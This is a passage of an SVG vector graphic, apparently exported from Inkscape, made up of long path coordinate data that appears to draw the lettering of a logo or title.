-1.063,-3.359 0,-1.063 0.355,-2.123 0.885,-3.008 0.531,-0.883 1.416,-1.77 2.301,-2.299 1.063,-0.531 2.123,-0.885 3.715,-0.885 1.77,0 3.715,0.354 5.66,0.885 v 3.008 c -1.77,-0.709 -2.83,-1.063 -3.537,-1.238 -0.707,-0.178 -1.238,-0.178 -1.945,-0.178 -1.416,0 -2.301,0.355 -3.008,1.063 -0.707,0.708 -0.885,1.416 -0.885,2.123 0,0.529 0.178,1.061 0.529,1.592 0.355,0.529 0.709,0.885 1.238,1.238 0.531,0.354 1.238,0.883 2.123,1.236 l 1.592,0.885 c 2.123,1.238 3.539,2.301 4.246,3.361 0.707,1.063 1.063,2.121 1.063,3.537 0,1.77 -0.707,3.361 -2.123,4.6 -1.416,1.239 -3.361,1.945 -6.016,1.945 -0.885,0 -1.592,0 -2.299,-0.176 -0.885,0 -2.126,-0.18 -3.715,-0.709 z m 23.347,0.529 9.023,-22.996 h 3.184 l 9.021,22.996 h -3.539 l -2.477,-6.367 h -9.729 l -2.479,6.367 z m 6.547,-8.844 h 7.783 l -3.893,-9.904 z m 60.145,8.844 v -20.52 h -8.139 v -2.477 h 19.459 v 2.477 h -8.139 v 20.52 z m 22.111,0 v -22.996 h 6.896 c 2.654,0 4.424,0.531 5.309,1.771 1.061,1.061 1.416,2.477 1.416,3.891 0,0.885 -0.178,1.77 -0.531,2.654 -0.355,0.885 -0.885,1.592 -1.416,2.299 -0.707,0.707 -1.592,1.238 -2.652,1.592 l 7.605,10.791 h -4.068 l -6.545,-9.73 h -2.652 v 9.73 h -3.361 v 0 z m 3.359,-12.205 h 1.063 c 2.477,0 4.068,-0.529 4.951,-1.592 0.887,-1.061 1.238,-2.123 1.238,-3.359 0,-0.709 -0.176,-1.416 -0.529,-1.947 -0.354,-0.529 -0.885,-0.883 -1.416,-1.236 -0.707,-0.355 -1.77,-0.531 -3.184,-0.531 h -2.123 z m 21.582,12.205 9.021,-22.996 h 3.184 l 9.021,22.996 h -3.537 l -2.479,-6.367 h -9.729 l -2.477,6.367 z m 6.545,-8.844 h 7.783 l -3.893,-9.904 z m 25.651,8.844 v -22.996 h 3.184 l 11.498,17.689 v -17.689 h 2.83 v 22.996 h -3.184 l -11.498,-17.688 v 17.688 z m 29.541,-0.529 v -3.184 c 1.768,0.883 3.184,1.414 4.068,1.592 0.885,0.176 1.592,0.354 2.299,0.354 1.238,0 2.301,-0.354 3.186,-1.063 0.707,-0.707 1.061,-1.592 1.061,-2.652 0,-0.707 -0.176,-1.414 -0.529,-2.123 -0.354,-0.707 -1.416,-1.414 -3.008,-2.299 l -1.592,-0.885 c -2.123,-1.238 -3.537,-2.299 -4.246,-3.361 -0.707,-1.061 -1.063,-2.121 -1.063,-3.359 0,-1.063 0.355,-2.123 0.885,-3.008 0.531,-0.883 1.416,-1.77 2.301,-2.299 1.063,-0.531 2.123,-0.885 3.715,-0.885 1.77,0 3.715,0.354 5.66,0.885 v 3.008 c -1.77,-0.709 -2.83,-1.063 -3.537,-1.238 -0.707,-0.178 -1.238,-0.178 -1.945,-0.178 -1.416,0 -2.301,0.355 -3.008,1.063 -0.707,0.708 -0.885,1.416 -0.885,2.123 0,0.529 0.178,1.061 0.529,1.592 0.355,0.529 0.709,0.885 1.238,1.238 0.531,0.354 1.238,0.883 2.123,1.236 l 1.592,0.885 c 2.123,1.238 3.539,2.301 4.246,3.361 0.707,1.063 1.063,2.121 1.063,3.537 0,1.77 -0.707,3.361 -2.123,4.6 -1.416,1.239 -3.361,1.945 -6.016,1.945 -0.885,0 -1.592,0 -2.299,-0.176 -0.885,0 -2.123,-0.18 -3.715,-0.709 z m 26.002,0.529 v -22.996 h 6.191 c 2.123,0 3.715,0.18 4.775,0.709 0.885,0.354 1.592,1.063 2.123,1.945 0.531,0.885 0.707,1.945 0.707,3.359 0,1.592 -0.354,3.008 -1.063,4.068 -0.707,1.238 -1.768,2.123 -3.184,2.652 -1.414,0.709 -3.186,0.885 -4.953,0.885 h -1.414 v 9.199 h -3.186 v 0.178 0 z m 3.183,-11.674 h 1.238 c 2.123,0 3.539,-0.529 4.422,-1.416 0.887,-1.061 1.416,-2.121 1.416,-3.715 0,-0.707 -0.178,-1.414 -0.354,-1.943 -0.354,-0.531 -0.707,-1.063 -1.414,-1.238 -0.707,-0.354 -1.77,-0.531 -3.361,-0.531 h -1.945 v 8.844 0 z m 19.284,11.674 9.021,-22.996 h 3.184 l 9.021,22.996 h -3.537 l -2.479,-6.367 h -9.729 l -2.477,6.367 z m 6.367,-8.844 h 7.783 l -3.893,-9.904 z m 25.65,8.844 v -22.996 h 6.898 c 2.652,0 4.422,0.531 5.307,1.771 1.063,1.061 1.414,2.477 1.414,3.891 0,0.885 -0.176,1.77 -0.529,2.654 -0.355,0.885 -0.885,1.592 -1.416,2.299 -0.707,0.707 -1.592,1.238 -2.652,1.592 l 7.605,10.791 h -4.068 l -6.545,-9.73 h -3.008 v 9.73 h -3.006 z m 3.184,-12.205 h 1.063 c 2.477,0 4.068,-0.529 4.951,-1.592 0.885,-1.061 1.238,-2.123 1.238,-3.359 0,-0.709 -0.176,-1.416 -0.529,-1.947 -0.354,-0.529 -0.885,-0.883 -1.416,-1.236 -0.707,-0.355 -1.77,-0.531 -3.184,-0.531 h -2.123 z m 24.412,12.205 v -22.996 h 12.912 v 2.479 h -9.553 v 7.43 h 7.961 v 2.477 h -7.961 v 8.314 h 10.26 v 2.477 h -13.619 z m 8.49,-29.541 3.359,4.602 h -2.652 l -2.477,-3.008 -2.477,3.008 h -2.654 l 3.361,-4.602 z m 16.273,29.541 v -22.996 h 3.186 l 11.496,17.689 v -17.689 h 2.832 v 22.996 h -3.186 l -11.498,-17.688 v 17.688 z m 48.291,-1.236 c -0.885,0.529 -1.768,0.885 -2.477,1.061 -0.707,0.18 -1.592,0.355 -2.301,0.531 -0.707,0.178 -1.592,0.178 -2.652,0.178 -3.893,0 -6.723,-1.063 -8.49,-3.361 -1.77,-2.301 -2.654,-5.131 -2.654,-8.668 0,-3.537 0.885,-6.369 2.832,-8.668 1.945,-2.299 4.775,-3.359 8.49,-3.359 2.123,0 4.422,0.354 7.252,1.061 v 3.008 c -2.299,-0.707 -3.893,-1.238 -4.775,-1.416 -0.885,-0.176 -1.77,-0.176 -2.477,-0.176 -2.83,0 -4.775,0.885 -6.014,2.83 -1.239,1.945 -1.771,4.068 -1.771,6.898 0,2.83 0.709,5.131 2.123,6.898 1.416,1.768 3.361,2.652 6.016,2.652 0.707,0 1.414,0 2.121,-0.176 0.709,-0.178 1.416,-0.355 2.123,-0.531 0.707,-0.178 1.594,-0.707 2.654,-1.236 z m 12.208,1.236 v -22.996 h 3.186 v 22.996 z m 13.972,0 9.023,-22.996 h 3.184 l 9.021,22.996 h -3.539 l -2.477,-6.367 h -9.729 l -2.477,6.367 z m 6.547,-8.844 h 7.783 l -3.893,-9.904 z m 25.648,13.797 v -1.061 c 0.355,-0.178 0.531,-0.354 0.707,-0.531 0.178,-0.176 0.355,-0.529 0.531,-1.061 0.178,-0.355 0.178,-1.063 0.178,-1.945 v -0.354 h -1.416 v -3.893 h 3.893 v 3.361 c 0,1.768 -0.354,3.006 -0.885,3.891 -0.707,0.886 -1.591,1.417 -3.008,1.593 z m 45.286,-5.482 v -3.184 c 1.771,0.883 3.186,1.414 4.068,1.592 0.885,0.176 1.594,0.354 2.301,0.354 1.236,0 2.299,-0.354 3.184,-1.063 0.707,-0.707 1.063,-1.592 1.063,-2.652 0,-0.707 -0.178,-1.414 -0.531,-2.123 -0.354,-0.707 -1.414,-1.414 -3.006,-2.299 l -1.592,-0.885 c -2.123,-1.238 -3.539,-2.299 -4.246,-3.361 -0.707,-1.061 -1.063,-2.121 -1.063,-3.359 0,-1.063 0.354,-2.123 0.885,-3.008 0.529,-0.883 1.416,-1.77 2.301,-2.299 0.885,-0.531 2.123,-0.885 3.715,-0.885 1.768,0 3.715,0.354 5.66,0.885 v 3.008 c -1.77,-0.709 -2.83,-1.063 -3.539,-1.238 -0.707,-0.178 -1.238,-0.178 -1.945,-0.178 -1.414,0 -2.299,0.355 -3.006,1.063 -0.709,0.707 -0.885,1.416 -0.885,2.123 0,0.529 0.176,1.061 0.529,1.592 0.354,0.529 0.709,0.885 1.238,1.238 0.531,0.354 1.238,0.883 2.123,1.236 l 1.592,0.885 c 2.123,1.238 3.537,2.301 4.244,3.361 0.709,1.063 1.063,2.121 1.063,3.537 0,1.77 -0.707,3.361 -2.121,4.6 -1.416,1.238 -3.361,1.945 -6.016,1.945 -0.885,0 -1.592,0 -2.301,-0.176 -1.061,0 -2.124,-0.18 -3.715,-0.709 z m 25.826,-22.467 h 3.186 v 14.506 c 0,2.479 0.529,4.246 1.414,5.131 0.887,0.885 2.301,1.414 3.893,1.414 1.063,0 1.945,-0.176 2.652,-0.529 0.709,-0.354 1.238,-0.885 1.771,-1.77 0.354,-0.885 0.529,-2.301 0.529,-4.068 v -14.504 h 2.83 v 14.504 c 0,2.477 -0.354,4.246 -0.885,5.307 -0.529,1.063 -1.416,1.947 -2.652,2.654 -1.063,0.707 -2.654,0.885 -4.422,0.885 -1.947,0 -3.539,-0.355 -4.777,-1.063 -1.236,-0.709 -2.121,-1.592 -2.83,-2.83 -0.529,-1.238 -0.885,-3.008 -0.885,-5.307 v -14.33 z m 26.888,22.996 9.021,-22.996 h 3.184 l 9.021,22.996 h -3.539 l -2.477,-6.367 h -9.729 l -2.477,6.367 z m 6.545,-8.844 h 7.783 l -3.893,-9.904 z m 71.997,7.608 c -0.885,0.529 -1.77,0.885 -2.477,1.061 -0.707,0.18 -1.592,0.355 -2.301,0.531 -0.707,0.178 -1.592,0.178 -2.652,0.178 -3.893,0 -6.723,-1.063 -8.49,-3.361 -1.77,-2.301 -2.652,-5.131 -2.652,-8.668 0,-3.537 0.883,-6.369 2.83,-8.668 1.943,-2.299 4.775,-3.359 8.49,-3.359 2.123,0 4.422,0.354 7.252,1.061 v 3.008 c -2.299,-0.707 -3.893,-1.238 -4.775,-1.416 -0.885,-0.176 -1.77,-0.176 -2.477,-0.176 -2.83,0 -4.775,0.885 -6.016,2.83 -1.236,1.945 -1.77,4.068 -1.77,6.898 0,2.83 0.709,5.131 2.123,6.898 1.416,1.768 3.361,2.652 6.016,2.652 0.707,0 1.414,0 2.121,-0.176 0.709,-0.178 1.416,-0.355 2.123,-0.531 0.709,-0.178 1.592,-0.707 2.654,-1.236 v 2.474 z m 21.58,1.767 c -2.123,0 -4.066,-0.529 -5.66,-1.414 -1.592,-1.063 -2.83,-2.477 -3.715,-4.246 -0.885,-1.945 -1.236,-4.068 -1.236,-6.369 0,-2.299 0.354,-4.422 1.236,-6.189 0.885,-1.945 2.123,-3.361 3.715,-4.246 1.592,-1.063 3.537,-1.592 5.66,-1.592 2.123,0 4.068,0.529 5.662,1.592 1.592,1.063 2.83,2.477 3.713,4.246 0.885,1.945 1.238,3.893 1.238,6.189 0,2.301 -0.354,4.246 -1.238,6.191 -0.883,1.77 -2.121,3.361 -3.713,4.246 -1.416,1.061 -3.364,1.592 -5.662,1.592 z m 0,-2.474 c 2.301,0 4.068,-0.885 5.309,-2.654 1.236,-1.77 1.945,-4.066 1.945,-7.076 0,-3.006 -0.709,-5.307 -1.945,-7.074 -1.238,-1.77 -3.008,-2.652 -5.309,-2.652 -2.299,0 -4.066,0.883 -5.307,2.652 -1.238,1.77 -1.945,4.068 -1.945,7.074 0,3.008 0.707,5.309 1.945,7.076 1.238,1.767 3.008,2.654 5.307,2.654 z m 22.82,1.943 v -22.996 h 3.184 l 11.498,17.689 v -17.689 h 2.83 v 22.996 h -3.184 l -11.498,-17.688 v 17.688 z m 30.955,0 v -22.996 h 13.09 v 2.479 h -9.729 v 7.605 h 8.313 v 2.477 h -8.313 v 10.438 h -3.361 z m 24.588,0 v -22.996 h 3.186 v 22.996 z m 13.974,0 9.021,-22.996 h 3.184 l 9.021,22.996 h -3.537 l -2.479,-6.367 h -9.729 l -2.477,6.367 z m 6.545,-8.844 h 7.783 l -3.891,-9.904 z m 25.651,8.844 v -22.996 h 3.184 l 11.498,17.689 v -17.689 h 2.83 v 22.996 h -3.184 l -11.498,-17.688 v 17.688 z m 48.115,-1.236 c -1.416,0.707 -2.83,1.236 -4.068,1.416 -1.238,0.176 -2.123,0.354 -3.008,0.354 l -0.707,1.063 c 1.238,0.354 2.123,0.707 2.477,1.061 0.354,0.355 0.531,0.885 0.531,1.238 0,0.353 -0.178,0.707 -0.354,1.061 -0.355,0.355 -0.707,0.709 -1.416,0.885 -0.707,0.178 -1.238,0.355 -1.592,0.355 -0.707,0 -1.414,-0.178 -2.477,-0.531 v -1.236 c 0.529,0.176 1.238,0.354 1.945,0.354 0.529,0 0.885,-0.178 1.238,-0.354 0.354,-0.178 0.529,-0.355 0.529,-0.709 0,-0.354 -0.176,-0.707 -0.707,-0.883 -0.531,-0.355 -1.063,-0.531 -1.945,-0.531 l 1.063,-1.592 c -2.479,-0.178 -4.246,-0.707 -5.662,-1.77 -1.414,-1.063 -2.299,-2.299 -3.184,-3.893 -0.885,-1.592 -1.238,-3.715 -1.238,-6.014 0,-3.715 0.885,-6.723 2.83,-9.021 1.945,-2.301 4.775,-3.361 8.49,-3.361 2.123,0 4.424,0.354 7.254,1.063 v 3.006 c -2.301,-0.707 -3.893,-1.236 -4.777,-1.414 -0.883,-0.178 -1.768,-0.178 -2.477,-0.178 -2.83,0 -4.775,0.885 -6.014,2.83 -1.238,1.947 -1.77,4.07 -1.77,6.9 0,2.83 0.707,5.129 2.123,6.896 1.414,1.771 3.359,2.654 6.014,2.654 0.707,0 1.416,0 2.123,-0.178 0.707,-0.176 1.414,-0.354 2.123,-0.529 0.707,-0.176 1.592,-0.709 2.652,-1.238 v 2.297 0 z m 9.553,1.236 9.02,-22.996 h 3.186 l 9.021,22.996 h -3.539 l -2.477,-6.367 h -9.729 l -2.477,6.367 z m 6.545,-8.844 h 7.783 l -3.893,-9.904 z"
   id="path937"
   inkscape:connector-curvature="0" />
	<path
   d="m 3913.758,3915.633 h -0.354 -0.178 c -1.061,0.531 -2.477,0.531 -3.893,0.531 h -35.908 l -0.885,-0.178 c -0.885,-0.176 -1.594,-0.176 -2.301,-0.531 h -0.178 -0.883 l -3.539,11.676 h 1.238 l 0.178,-0.178 c 2.477,-2.299 6.014,-3.537 10.436,-3.537 0,0 6.545,0 7.432,0 0,1.063 0,39.803 0,39.803 v 1.236 c 0,0.531 0,0.885 0,1.416 0,3.715 -0.355,7.959 -3.717,9.375 l -0.354,0.178 v 1.061 h 18.928 v -0.885 l -0.176,-0.176 c -4.424,-2.479 -4.424,-5.66 -4.424,-10.438 0,-0.178 0,-40.154 0,-41.217 0.885,0 7.605,0 7.605,0 2.83,0 6.191,0.354 7.254,3.361 l 0.176,0.354 h 1.063 l 3.184,-11.676 h -0.707 v -0.176 0 z m -45.992,108.967 c 0,10.613 9.375,14.859 17.689,18.574 6.898,3.008 13.443,6.014 13.443,12.205 0,5.838 -7.254,8.846 -12.383,8.846 -6.898,0 -13.975,-2.83 -19.459,-7.43 l -1.238,-1.063 3.01,13.268 0.354,0.178 c 4.953,1.768 10.438,2.652 16.273,2.652 13.621,0 24.766,-8.668 24.766,-19.281 0,-9.375 -9.375,-13.621 -17.514,-17.336 -6.898,-3.184 -13.443,-6.191 -13.443,-11.498 0,-5.66 6.014,-7.605 11.145,-7.605 5.131,0 10.438,2.123 13.799,5.484 l 0.885,0.883 v -11.852 l -0.355,-0.178 c -4.246,-1.236 -8.844,-1.945 -13.621,-1.945 -10.793,-0.178 -23.351,4.068 -23.351,16.098 z m 438.873,14.328 c 0,-13.621 9.197,-23.174 22.287,-23.174 14.328,0 22.111,13.092 22.111,25.297 0,13.443 -9.021,22.818 -21.936,22.818 -13.796,0.178 -22.462,-12.734 -22.462,-24.941 z m -1.948,-21.051 c -6.014,6.016 -9.375,13.799 -9.375,21.936 0,18.221 14.328,31.842 33.434,31.842 18.928,0 33.787,-14.15 33.787,-32.195 0,-8.137 -3.186,-15.92 -9.023,-21.758 -6.189,-6.189 -14.504,-9.375 -23.703,-9.375 -9.729,-0.354 -18.575,3.183 -25.12,9.55 z m -53.066,-0.529 c 15.211,0 23.35,7.959 23.35,23.174 0,16.271 -12.914,22.111 -24.941,22.111 -2.123,0 -4.068,-0.178 -6.016,-0.531 0,-0.885 0,-42.984 0,-43.869 2.83,-0.534 5.306,-0.885 7.607,-0.885 z m -21.229,-7.608 h -0.529 v 1.238 l 0.354,0.176 c 3.715,1.063 3.715,6.191 3.537,10.26 v 1.416 33.965 1.592 c 0,4.6 0,8.137 -3.715,10.791 l -0.176,0.176 v 1.063 h 22.111 c 20.166,0 34.316,-12.561 34.316,-30.779 0,-18.221 -12.914,-29.719 -33.965,-29.719 h -21.934 v -0.179 z m 222.178,9.731 c 0.885,2.299 7.605,19.279 7.961,20.695 -1.416,0 -14.684,0 -16.098,0 0.532,-1.238 7.252,-18.396 8.137,-20.695 z m 6.016,-9.731 h -14.859 v 1.238 l 0.354,0.176 c 1.061,0.355 1.77,0.885 2.123,1.594 0.707,1.414 -0.178,3.715 -0.885,5.66 l -0.178,0.529 -15.035,37.502 -0.531,1.238 c -1.414,3.893 -3.006,7.783 -6.191,10.26 -4.773,-3.361 -9.375,-7.43 -12.381,-11.145 0,0 -10.084,-12.736 -12.561,-15.742 7.076,-1.947 13.975,-7.961 13.975,-16.1 0,-9.197 -7.605,-15.035 -19.279,-15.035 h -21.404 -0.531 v 1.063 l 0.354,0.176 c 3.715,1.416 3.715,6.545 3.539,10.615 v 1.414 33.787 1.416 c 0,3.891 0.176,9.197 -3.539,10.436 l -0.354,0.178 v 1.238 h 18.396 V 4069 l -0.354,-0.178 c -3.361,-1.238 -3.715,-5.482 -3.715,-9.197 0,-0.531 0,-0.885 0,-1.416 v -1.238 c 0,0 0,-38.916 0,-39.979 2.123,-0.354 3.893,-0.531 5.66,-0.707 3.186,-0.178 6.191,0.885 8.314,2.83 1.77,1.77 2.652,3.893 2.652,6.545 0,8.846 -9.553,11.498 -15.213,12.383 l -0.885,0.178 8.668,13.443 10.967,13.621 c 2.654,3.361 5.838,4.775 10.791,4.775 h 4.422 5.662 12.027 v -1.238 l -0.354,-0.176 c -2.123,-0.709 -2.83,-1.771 -2.83,-3.361 0,-1.238 0.529,-3.008 1.414,-5.307 0,0 3.893,-10.613 4.6,-12.383 0.707,0 21.229,0 21.936,0 0.178,0.707 4.775,12.383 4.775,12.383 l 0.354,1.061 c 0.885,2.479 1.416,3.893 1.416,4.775 0,1.238 -0.885,1.77 -2.83,2.654 l -0.355,0.178 v 1.238 h 19.637 v -1.238 l -0.354,-0.178 c -4.6,-2.301 -6.189,-6.545 -8.137,-11.145 l -0.531,-1.238 -18.928,-46.523 h 0.178 z m -267.819,9.731 c 0.885,2.299 7.607,19.279 7.961,20.695 -1.416,0 -14.682,0 -16.098,0 0.532,-1.238 7.255,-18.396 8.137,-20.695 z m 6.016,-9.731 h -14.859 v 1.238 l 0.355,0.176 c 1.061,0.355 1.77,0.885 2.123,1.594 0.707,1.414 -0.178,3.715 -0.885,5.66 l -0.178,0.529 -15.035,37.502 -0.531,1.238 c -1.592,3.893 -3.006,7.783 -6.189,10.26 -4.777,-3.361 -9.375,-7.43 -12.383,-11.145 0,0 -10.084,-12.736 -12.561,-15.742 7.076,-1.947 13.975,-7.961 13.975,-16.1 0,-9.197 -7.605,-15.035 -19.281,-15.035 h -21.402 -0.531 v 1.063 l 0.355,0.176 c 3.715,1.416 3.715,6.545 3.537,10.615 v 1.414 33.787 1.416 c 0,3.891 0.178,9.197 -3.537,10.436 l -0.355,0.178 v 1.238 h 18.221 V 4069 l -0.354,-0.178 c -3.361,-1.238 -3.715,-5.482 -3.715,-9.197 0,-0.531 0,-0.885 0,-1.416 v -1.238 c 0,0 0,-38.916 0,-39.979 2.123,-0.354 3.893,-0.529 5.66,-0.707 3.186,-0.178 6.191,0.885 8.314,2.83 1.77,1.77 2.652,3.893 2.652,6.545 0,8.846 -9.553,11.498 -15.213,12.383 l -0.885,0.178 8.846,13.443 10.967,13.621 c 2.83,3.361 5.838,4.775 10.969,4.775 h 4.422 5.66 12.027 v -1.238 l -0.354,-0.176 c -2.123,-0.709 -2.83,-1.771 -2.83,-3.361 0,-1.238 0.529,-3.008 1.416,-5.307 0,0 3.891,-10.613 4.598,-12.383 0.709,0 21.229,0 21.938,0 0.176,0.707 4.773,12.383 4.773,12.383 l 0.355,1.061 c 0.883,2.479 1.414,3.893 1.414,4.775 0,1.238 -0.885,1.77 -2.83,2.654 l -0.355,0.178 v 1.238 h 19.637 v -1.238 l -0.354,-0.178 c -4.6,-2.301 -6.191,-6.545 -8.137,-11.145 l -0.531,-1.238 -18.928,-46.523 v 0 0.178 z m -101.183,0 h -17.688 v 1.238 l 0.354,0.176 c 3.713,1.416 3.713,6.723 3.537,10.615 v 1.238 27.596 c 0,3.006 0,4.951 -1.77,7.428 -2.652,3.893 -7.43,6.016 -12.736,6.016 -9.197,0 -13.797,-5.66 -13.797,-16.98 v -24.059 -1.238 c 0,-3.893 -0.178,-9.199 3.537,-10.613 l 0.354,-0.178 v -1.238 h -18.219 v 1.238 l 0.354,0.178 c 3.715,1.414 3.715,6.723 3.537,10.438 v 1.414 24.766 c 0,6.367 0,12.207 4.777,17.514 3.715,4.068 9.906,6.545 16.805,6.545 5.482,0 12.736,-1.77 17.158,-6.545 0,1.592 0,5.129 0,5.129 h 14.328 v -1.238 l -0.354,-0.176 c -3.893,-1.416 -3.715,-6.723 -3.715,-10.613 v -1.238 -34.141 -1.238 c 0,-3.893 -0.178,-9.377 3.715,-10.791 l 0.531,-0.178 -0.355,-1.063 h -0.353 z m -126.301,30.604 c 0,18.928 14.682,31.311 37.146,31.311 7.252,0 13.975,-1.238 21.229,-2.654 l 1.238,-0.176 -0.355,-0.709 c -0.354,-1.061 -0.354,-2.121 -0.354,-3.359 v -0.531 -20.695 c 0,-1.238 0,-2.654 0.354,-3.715 v -0.178 -0.885 h -14.857 v 1.238 l 0.354,0.176 c 3.537,1.416 3.715,5.131 3.715,9.73 0,0 0,11.674 0,12.559 -3.715,1.063 -7.783,1.592 -12.027,1.592 -14.152,0 -25.297,-10.967 -25.297,-24.939 0,-13.621 9.906,-23.174 24.234,-23.174 3.359,0 11.498,0.529 15.566,5.307 l 0.176,0.176 h 1.063 v -11.32 l -0.354,-0.178 c -4.953,-1.061 -9.553,-1.592 -14.328,-1.592 -22.468,0 -37.503,12.91 -37.503,32.016 z m -14.86,-30.957 h -0.354 -0.178 c -0.885,0.354 -1.945,0.354 -3.184,0.354 h -0.885 -29.365 v 1.238 l 0.355,0.178 c 3.891,1.414 3.715,6.723 3.715,10.791 v 1.238 33.785 1.238 c 0,3.893 0.176,9.375 -3.715,10.613 l -0.355,0.178 v 1.238 h 38.564 l 4.422,-12.914 h -1.238 l -0.176,0.178 c -4.246,3.715 -10.439,5.66 -16.275,5.129 0,0 -10.082,-0.885 -10.967,-1.061 0,-0.885 0,-19.281 0,-20.344 0.885,0 6.367,0 6.367,0 2.654,0 6.016,0 7.254,2.301 l 0.176,0.354 h 1.063 v -10.613 h -0.885 -0.178 c -0.885,0.529 -2.299,0.529 -3.715,0.529 0,0 -9.197,0 -10.26,0 0,-1.061 0,-14.857 0,-15.742 2.83,-0.531 5.838,-0.531 8.668,-0.531 3.893,0 7.43,0.178 10.26,3.361 l 0.178,0.178 h 1.063 v -11.676 z m 558.276,-93.576 h -0.355 -0.176 c -0.885,0.531 -1.945,0.354 -3.186,0.354 h -0.883 -29.365 v 1.063 l 0.355,0.178 c 3.891,1.414 3.715,6.898 3.715,10.789 v 1.238 33.965 1.238 c 0,3.891 0.176,9.375 -3.715,10.613 l -0.355,0.176 v 1.063 h 38.564 l 4.422,-12.914 h -1.238 l -0.178,0.178 c -4.244,3.715 -10.438,5.66 -16.273,5.131 0,0 -10.082,-1.063 -10.967,-1.063 0,-0.885 0,-19.459 0,-20.344 0.885,0 6.367,0 6.367,0 2.654,0 6.016,0 7.254,2.301 l 0.176,0.176 h 1.063 v -10.611 h -0.885 -0.176 c -1.063,0.529 -2.479,0.529 -3.715,0.529 0,0 -9.377,0 -10.26,0 0,-0.885 0,-15.035 0,-15.742 2.83,-0.531 5.836,-0.531 8.668,-0.531 3.891,0 7.605,0.178 10.26,3.361 l 0.176,0.176 h 1.063 v -11.498 h -0.354 v 0.176 0 z m -45.817,0.353 h -16.451 v 1.063 l 0.178,0.176 c 4.422,2.479 4.422,5.66 4.422,10.438 0,0.178 0,30.604 0,33.256 -1.77,-2.123 -32.193,-40.508 -32.193,-40.508 l -1.238,-1.77 c -0.707,-0.709 -0.885,-1.063 -1.238,-2.123 l -0.176,-0.354 -0.354,-0.178 h -13.621 v 1.063 l 0.178,0.176 c 4.422,2.479 4.422,5.838 4.422,10.967 v 36.088 c 0,4.953 0,8.313 -4.6,10.967 l -0.178,0.178 v 1.061 h 16.982 v -1.061 l -0.178,-0.178 c -4.422,-2.477 -4.422,-5.66 -4.422,-10.438 0,-0.176 0,-31.309 0,-33.963 1.77,2.123 30.07,38.031 30.07,38.031 3.893,4.953 6.723,8.139 13.443,10.438 l 0.709,0.178 v -51.301 c 0,-4.951 0,-8.313 4.422,-10.967 l 0.178,-0.176 v -1.063 z m -74.47,0 h -17.689 v 1.063 l 0.354,0.176 c 3.715,1.416 3.715,6.545 3.715,10.613 v 1.416 33.963 1.238 c 0,3.893 0.178,9.375 -3.715,10.613 l -0.354,0.178 v 1.061 h 18.221 v -1.061 l -0.354,-0.178 c -3.715,-1.414 -3.715,-6.723 -3.715,-10.613 v -1.238 -33.963 -1.238 c 0,-3.893 -0.178,-9.375 3.715,-10.791 l 0.354,-0.176 v -1.063 z m -76.418,0 h -0.529 v 1.063 l 0.354,0.176 c 3.715,1.416 3.715,6.545 3.715,10.613 v 1.416 33.963 1.416 c 0,3.893 0.176,9.197 -3.715,10.613 l -0.354,0.176 v 1.063 h 18.219 v -1.063 l -0.354,-0.176 c -3.361,-1.238 -3.715,-5.66 -3.715,-9.375 0,-0.531 0,-0.885 0,-1.416 v -1.238 c 0,0 0,-39.094 0,-39.977 2.123,-0.355 3.893,-0.531 5.66,-0.709 3.186,-0.178 6.369,0.885 8.314,2.83 1.77,1.77 2.83,4.068 2.83,6.545 0,8.846 -9.553,11.498 -15.213,12.383 l -0.709,0.178 8.668,13.443 10.969,13.621 c 2.652,3.361 5.836,4.775 10.789,4.775 h 10.084 l -1.592,-0.885 c -5.66,-3.537 -10.969,-8.137 -14.506,-12.559 0,0 -10.26,-12.914 -12.559,-15.744 7.074,-1.945 13.975,-7.961 13.975,-16.098 0,-9.199 -7.605,-15.035 -19.281,-15.035 h -21.05 z m -39.272,9.553 c 0.885,2.123 7.605,19.635 8.139,20.873 -1.238,0 -15.037,0 -16.273,0 0.529,-1.238 7.427,-18.75 8.134,-20.873 z m 6.016,-9.553 h -14.684 v 1.238 l 0.354,0.176 c 1.063,0.355 1.77,0.887 2.123,1.594 0.707,1.414 -0.178,3.715 -0.885,5.66 l -0.176,0.354 -15.037,37.678 -0.531,1.238 c -1.768,4.6 -3.359,9.021 -7.959,11.322 l -0.354,0.176 v 1.063 h 17.688 v -1.063 l -0.354,-0.176 c -1.414,-0.531 -2.299,-1.238 -2.652,-1.945 -0.178,-0.355 -0.178,-0.885 -0.178,-1.238 0,-1.416 0.709,-3.186 1.416,-5.307 0,0 3.893,-10.439 4.6,-12.383 0.707,0 21.404,0 22.111,0 0.176,0.707 4.775,12.383 4.775,12.383 l 0.354,1.061 c 0.885,2.301 1.416,3.893 1.416,4.775 0,1.238 -0.885,1.77 -2.83,2.83 l -0.354,0.178 v 1.063 h 19.457 v -1.238 l -0.354,-0.178 c -4.6,-2.299 -6.191,-6.723 -8.139,-11.32 l -0.529,-1.238 -18.928,-46.699 h -0.352 v 0 z m -48.293,0 h -16.098 v 0.529 c 0,1.771 -0.529,3.539 -1.416,5.484 0,0 -13.619,34.848 -14.504,37.146 -0.885,-2.123 -16.451,-38.563 -16.451,-38.563 l -0.178,-0.529 c -0.529,-1.063 -0.885,-2.123 -0.885,-3.186 v -0.529 l -0.529,-0.178 h -16.273 v 0.885 l 0.176,0.178 c 3.539,1.945 3.008,4.775 2.654,7.252 l -0.178,0.707 -5.129,37.855 v 0.529 c -0.707,4.777 -1.238,8.668 -4.777,11.854 l -0.176,0.178 v 1.061 h 15.744 v -1.061 l -0.354,-0.178 c -2.479,-1.063 -3.186,-2.83 -3.186,-5.484 0,-1.414 0.178,-3.184 0.531,-4.953 0,0 4.422,-33.963 4.953,-37.322 1.414,3.184 16.451,38.916 16.451,38.916 2.299,5.307 3.537,7.783 8.137,11.145 l 0.531,0.354 c 0,0 18.395,-46.877 19.635,-50.414 0.354,3.715 4.953,41.393 4.953,41.393 0,3.008 -0.531,5.309 -3.361,6.191 l -0.354,0.176 v 1.238 h 18.396 v -1.238 l -0.178,-0.176 c -3.361,-2.479 -3.893,-4.6 -4.422,-8.846 l -6.016,-44.223 c 0,-0.885 0.176,-4.07 2.477,-4.775 l 0.354,-0.178 v -1.238 z m -146.645,29.188 c 0,-13.621 9.197,-23.172 22.467,-23.172 14.328,0 22.109,13.09 22.109,25.473 0,13.443 -9.02,22.996 -21.934,22.996 -13.974,-0.178 -22.642,-13.092 -22.642,-25.297 z m -1.945,-21.051 c -6.016,6.016 -9.375,13.799 -9.375,21.936 0,18.221 14.328,31.84 33.432,31.84 18.93,0 33.787,-14.15 33.787,-32.193 0,-8.137 -3.184,-15.92 -9.02,-21.758 -6.191,-6.191 -14.506,-9.375 -23.705,-9.375 -9.553,-0.356 -18.396,3.183 